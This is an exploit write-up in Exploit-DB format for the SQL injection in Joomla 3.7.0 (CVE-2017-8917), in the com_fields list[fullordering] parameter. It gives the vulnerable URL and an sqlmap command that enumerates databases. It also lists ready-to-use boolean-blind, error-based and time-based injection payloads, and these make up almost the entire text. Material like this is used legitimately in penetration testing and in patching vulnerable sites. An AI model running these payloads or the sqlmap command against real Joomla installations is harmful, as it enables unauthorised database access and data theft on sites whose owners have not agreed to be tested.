 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
/usr/share/exploitdb/exploits/php/webapps/42033.txt (END)